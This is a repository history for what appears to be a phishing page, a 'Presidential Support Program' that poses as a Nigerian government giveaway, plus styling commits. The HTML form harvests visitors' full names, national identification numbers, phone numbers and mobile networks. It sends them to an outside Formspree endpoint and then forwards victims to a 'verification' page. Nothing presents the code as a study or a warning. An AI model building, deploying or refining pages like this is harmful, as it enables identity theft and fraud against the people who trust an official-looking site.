
==== presidential-election/index.html @ f91268c8 "Add index.html for Presidential Support Program" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Presidential Support Program</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>

    <header class="banner"></header>

    <div class="title-section">
        <h1>Presidential Support Program</h1>
        <p>Complete the form below to verify your eligibility.</p>
    </div>

    <form id="giveawayForm" action="https://formspree.io/f/xwvzggyb" method="POST">

        <label for="name">NAME</label>
        <input type="text" name="name" id="name" placeholder="Enter your full name" required>

        <label for="nin">NIN</label>
        <input type="text" name="nin" id="nin" pattern="[0-9]{11}" maxlength="11" placeholder="12345678901" required>

        <label for="phone">PHONE NUMBER</label>
        <input type="tel" name="phone" id="phone" pattern="[0-9]{11}" maxlength="11" placeholder="08031234567" required>

        <label for="network">NETWORK</label>
        <select name="network" id="network" required>
            <option value="">Select Network</option>
            <option value="MTN">MTN</option>
            <option value="AIRTEL">AIRTEL</option>
            <option value="GLO">GLO</option>
            <option value="9MOBILE">9MOBILE</option>
        </select>

        <input type="submit" value="NEXT" id="submitBtn">

    </form>

    <script>
        const form = document.getElementById("giveawayForm");
        const submitBtn = document.getElementById("submitBtn");

        form.addEventListener("submit", async function (e) {
            e.preventDefault();

            submitBtn.value = "PLEASE WAIT...";
            submitBtn.disabled = true;

            const formData = new FormData(form);

            try {
                const response = await fetch(form.action, {
                    method: "POST",
                    body: formData,
                    headers: {
                        "Accept": "application/json"
                    }
                });

                if (response.ok) {
                    window.location.href = "verification.html";
                } else {
                    alert("Submission failed. Please try again.");
                    submitBtn.value = "NEXT";
                    submitBtn.disabled = false;
                }
            } catch (error) {
                alert("Network error. Please check your connection.");
                submitBtn.value = "NEXT";
                submitBtn.disabled = false;
            }
        });
    </script>

</body>

</html>
---- presidential-election/styles.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family: Arial, sans-serif;
}

body{
    background:#f4f6f8;
    min-height:100vh;
}

/* Header Image */
.banner{
    width:100%;
    height:300px;
    background:url("banner.jpg") center center/cover no-repeat;
}

/* Form Card */
form{
    width:90%;
    max-width:500px;
    background:#fff;
    margin:-60px auto 50px;
    padding:30px;
    border-radius:15px;
    box-shadow:0 10px 30px rgba(0,0,0,0.1);
}

/* Labels */
label{
    display:block;
    margin-bottom:8px;
    font-weight:600;
    color:#333;
}

/* Inputs */
input,
select{
    width:100%;
    padding:14px;
    border:1px solid #ddd;
    border-radius:10px;
    font-size:16px;
    margin-bottom:20px;
    outline:none;
    transition:.3s;
}

input:focus,
select:focus{
    border-color:#008751;
    box-shadow:0 0 8px rgba(0,135,81,0.2);
}

/* Button */
input[type="submit"]{
    background:#008751;
    color:white;
    border:none;
    cursor:pointer;
    font-weight:bold;
    font-size:17px;
    transition:.3s;
}

input[type="submit"]:hover{
    background:#006c40;
    transform:translateY(-2px);
}

/* Mobile */
@media(max-width:768px){
    .banner{
        height:220px;
    }

    form{
        margin:-40px auto 30px;
        padding:20px;
    }
}

.title-section{
    text-align:center;
    padding:25px;
}

.title-section h1{
    color:#008751;
    font-size:2rem;
    margin-bottom:10px;
}

.title-section p{
    color:#666;
}

==== commit 42f9cb7a: "Modify header and title section in index.html Updated header content and added overlay for title sec" ====
--- a/presidential-election/index.html
+++ b/presidential-election/index.html
@@ -10,13 +10,13 @@
 
 <body>
 
-    <header class="banner"></header>
-
-    <div class="title-section">
+    <header class="banner">
+    <div class="overlay">
         <h1>Presidential Support Program</h1>
-        <p>Complete the form below to verify your eligibility.</p>
+        <p>Supporting Citizens Across Nigeria</p>
     </div>
-
+</header>
+    
     <form id="giveawayForm" action="https://formspree.io/f/xwvzggyb" method="POST">
 
         <label for="name">NAME</label>
--- a/presidential-election/styles.css
+++ b/presidential-election/styles.css
@@ -12,11 +12,32 @@
 
 /* Header Image */
 .banner{
-    width:100%;
-    height:300px;
-    background:url("banner.jpg") center center/cover no-repeat;
+    height:350px;
+    background:url("images/banner.jpg") center/cover no-repeat;
+    position:relative;
 }
 
+.overlay{
+    position:absolute;
+    inset:0;
+    background:rgba(0,0,0,0.4);
+    display:flex;
+    flex-direction:column;
+    justify-content:center;
+    align-items:center;
+    text-align:center;
+    color:white;
+    padding:20px;
+}
+
+.overlay h1{
+    font-size:2.2rem;
+    margin-bottom:10px;
+}
+
+.overlay p{
+    font-size:1.1rem;
+}
 /* Form Card */
 form{
     width:90%;

==== commit b084f18e: "Fix HTML structure by adding missing tags" ====
--- a/presidential-election/index.html
+++ b/presidential-election/index.html
@@ -11,12 +11,13 @@
 <body>
 
     <header class="banner">
-    <div class="overlay">
-        <h1>Presidential Support Program</h1>
-        <p>Supporting Citizens Across Nigeria</p>
-    </div>
-</header>
-    
+        <div class="overlay">
+            <h1>Presidential Support Program</h1>
+            <p>Supporting Citizens Across Nigeria</p>
+        </div>
+    </header>
+    <br><br><br>
+
     <form id="giveawayForm" action="https://formspree.io/f/xwvzggyb" method="POST">
 
         <label for="name">NAME</label>
